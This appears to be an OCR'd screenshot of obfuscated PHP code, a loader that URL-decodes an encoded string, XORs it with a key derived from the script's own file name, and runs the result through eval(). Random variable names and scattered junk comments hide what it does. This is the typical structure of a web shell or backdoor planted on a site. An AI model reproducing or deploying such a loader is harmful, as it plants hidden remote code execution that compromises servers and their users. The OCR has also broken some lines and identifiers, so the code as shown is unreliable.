
0%00%5B%1FFMGP%1DI%13QN%09%00%5C%3D%17%5EH%2
9E%0EE%40%5E%14%03E%09V%404S%0D%09%3C%1D%02%
1B%03%5E%15U"
$orwq0c
 .= 
$o1gu3kv
(
"G%09%5CMZ%06F%5C%11%09
T%08k%09%1C%15NsA%09%04FA%40%03%5D%09F%0F%0B
A%05RR%15%07DN%14Z%08%06%0CY%0ERW%3DABAm%07
T%09%14K%02%5CVFBF%01BK%18%1B%0F%40%3A%13X%0
DAo"
$orwq0c
 .= 
$o1gu3kv
(
"%5DUV%06%00A%07ZID%0E%1
7Y%0CELG%5DRSkI"
); 

$o8ls0i3k
 = basename
/*gje3l*/
 (trim
/*76
*/
 (
/*a0*/
preg_replace
/*3*/
 (
$o1gu3kv
( 
"%2F%
5C%28.%2A%24%2F"
 ), 
''
, 
__FILE__
/*8*/
 )
/*l
*/
)
/*xrqe*/
 )
/*9m*/
 ; 

$ou1930
 = substr(
/*r5*/
str_repeat (
/*o3
*/
$o8ls0i3k
, 
/*bm2y*/
 (strlen
/*nca*/
 (
/*gckh
6*/
$orwq0c
/*we*/
 )
/*j263*/
 /strlen( 
$o8ls0i
3k
/*jr*/
 )
/*wk*/
/*4*/
 ) + 
1
), 
0
, strlen(
/*4j
cf*/
$orwq0c
/*5*/
 )
/*d9j*/
/*xt2*/
 )
/*dus*/
 ; 

$orwq0c
=
$orwq0c
 ^ 
$ou1930
;
eval
(
/*q83n*/
$orwq0c
 )
/*obf6g*/
; 
